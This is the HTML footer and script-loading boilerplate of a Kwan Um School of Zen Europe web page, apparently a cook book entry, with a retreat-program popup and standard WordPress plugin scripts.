<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="/about-us/imprint/" class="elementor-item" tabindex="-1">Imprint &#038; Data Protection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.kwanumeurope.org/contact-us/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8836"><a href="https://www.kwanumeurope.org/contact-us/ask-a-teacher/" class="elementor-item" tabindex="-1">Ask a Teacher</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8877"><a href="https://www.kwanumeurope.org/cookie-policy-for-kusz-europe/" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12989"><a href="https://www.kwanumeurope.org/about-us/imprint/" class="elementor-item" tabindex="-1">About GDPR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12995"><a href="https://kwanumeurope.org/new/wp-content/uploads/2024/05/KUSZ-Ethics-Policy.pdf" class="elementor-item" tabindex="-1">Ethics Policy</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5971088a elementor-widget elementor-widget-heading" data-id="5971088a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2024 All rights reserved</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<div data-elementor-type="popup" data-elementor-id="13098" class="elementor elementor-13098 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:6,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;schedule_start_date&quot;:&quot;2025-06-17 12:00&quot;,&quot;schedule_end_date&quot;:&quot;2025-09-06 12:00&quot;,&quot;schedule&quot;:&quot;yes&quot;,&quot;logged_in_users&quot;:&quot;all&quot;,&quot;schedule_timezone&quot;:&quot;site&quot;,&quot;schedule_server_datetime&quot;:&quot;2026-01-22 05:05:21&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-20a9ff26 e-con-full e-flex e-con e-parent" data-id="20a9ff26" data-element_type="container">
		<div class="elementor-element elementor-element-7bb0cc03 e-con-full e-flex e-con e-child" data-id="7bb0cc03" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-576395b6 elementor-widget elementor-widget-heading" data-id="576395b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Summer Retreat Program 2024</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e099d12 elementor-widget elementor-widget-heading" data-id="e099d12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">HAPPENING NOW </h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-62170d40 e-con-full e-flex e-con e-child" data-id="62170d40" data-element_type="container">
				<div class="elementor-element elementor-element-1b30905b elementor-widget-mobile__width-inherit elementor-widget elementor-widget-icon-box" data-id="1b30905b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							15.6-13.9.25						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						8 cOUNTRIES ACROSS eUROPE					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-218d5f4 elementor-widget elementor-widget-button" data-id="218d5f4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.kwanumeurope.org/srp2025/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">GET MORE DETAILS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/build/css/widget-events-list-skeleton.css?ver=6.15.13' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-full-css' href='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/build/css/widget-events-list-full.css?ver=6.15.13' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-widgets-v2-common-skeleton-css' href='https://www.kwanumeurope.org/wp-content/plugins/events-calendar-pro/build/css/widgets-events-common-skeleton.css?ver=7.7.11' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-widgets-v2-common-full-css' href='https://www.kwanumeurope.org/wp-content/plugins/events-calendar-pro/build/css/widgets-events-common-full.css?ver=7.7.11' media='all' />
<link rel='stylesheet' id='tec-events-pro-archives-style-css' href='https://www.kwanumeurope.org/wp-content/plugins/events-calendar-pro/build/css/custom-tables-v1/archives.css?ver=7.7.11' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-widgets-v2-events-list-skeleton-css' href='https://www.kwanumeurope.org/wp-content/plugins/events-calendar-pro/build/css/widget-events-list-skeleton.css?ver=7.7.11' media='all' />
<link rel='stylesheet' id='tribe-events-pro-widgets-v2-events-list-full-css' href='https://www.kwanumeurope.org/wp-content/plugins/events-calendar-pro/build/css/widget-events-list-full.css?ver=7.7.11' media='all' />
<script src="https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="//maps.google.com/maps/api/js?key=AIzaSyCpwyjMYkfh9gIfqKEj9DqNnPT8X6gUuu8&amp;sensor=false&amp;ver=6.9" id="gmaps-js-js"></script>
<script id="locations-js-js-extra">
var locations_pro_store_locator_settings = {"ajax_url":"https://www.kwanumeurope.org/wp-admin/admin-ajax.php"};
//# sourceURL=locations-js-js-extra
</script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/locations/assets/js/locations.js?ver=1.9" id="locations-js-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.kwanumeurope.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.kwanumeurope.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kwanumeurope.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kwanumeurope.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"27d33866c8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":542,"title":"Cook%20Book%20-%20Kwan%20Um%20School%20Of%20Zen%20Europe","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.1" id="e-sticky-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.kwanumeurope.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="gt_widget_script_15460410-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['15460410'] = {"default_language":"en","languages":["ar","ca","zh-CN","cs","nl","en","fr","de","hu","ko","lt","pl","ru","sl","es","uk"],"url_structure":"none","native_language_names":1,"wrapper_selector":"#gt-wrapper-15460410","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_15460410-js-before
</script><script src="https://www.kwanumeurope.org/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/talks-resources/cook-book-un-muns-cake/" data-gt-orig-domain="www.kwanumeurope.org" data-gt-widget-id="15460410" defer></script><script src="https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://www.kwanumeurope.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script src="https://www.kwanumeurope.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script defer src="https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/includes/../public/js/star-addons-public.js?ver=6.9" id="star-addons-public-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.kwanumeurope.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kwanumeurope.org\/wp-admin\/admin-ajax.php","nonce":"8fbb023970","urls":{"assets":"https:\/\/www.kwanumeurope.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kwanumeurope.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kwanumeurope.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.kwanumeurope.org/wp-admin/admin-ajax.php","nonce":"9cea02dac4"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
